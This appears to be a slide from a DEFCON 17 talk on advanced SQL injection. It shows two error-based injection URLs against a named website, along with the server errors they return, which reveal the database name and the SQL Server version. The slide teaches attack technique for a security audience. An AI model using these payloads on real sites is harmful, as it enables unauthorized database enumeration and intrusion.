 Learn Security Online
UGGGGHHH.....WTF??? (1) Cont.
http://www.liljon.com/liljon.asp?lil=71%20or%201=convert(int,(DB_NAME())))-
Gives the error:
Conversion failed when converting the nvarchar value 'yeaaaaaah' to data type int.
http://www.liljon.com/liljon.asp?lil=71%20or%201=convert(int,(@@VERSION)))-
Gives the error:
Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2005 - 9.00.3054.00 (Intel X86) Mar 23
2007 16:28:52 Copyright (c) 1988-2005 Microsoft Corporation Workgroup Edition on Windows NT 5.2 (Build 3790:
Service Pack 2) ' to data type int.
The database has been enumerated...WUUUUHAATTTTT
The database has been enumerated...WUUUUHAATTTTT
The database has been enumerated...WUUUUHAATTTTT
The database has been enumerated...YEEAAAAAAAHHHHHHHHHHHH!!!!!!!!!!!!!!!!!!!!!!!!!!!
Liljohn - Shut the f*ck up....OOKAYYY!!!!!!!!!!!!!!!!
RIVIERA
DEFCON
DEFCON
17
T5D3S1 Advanced SQL Injection
Joseph McCray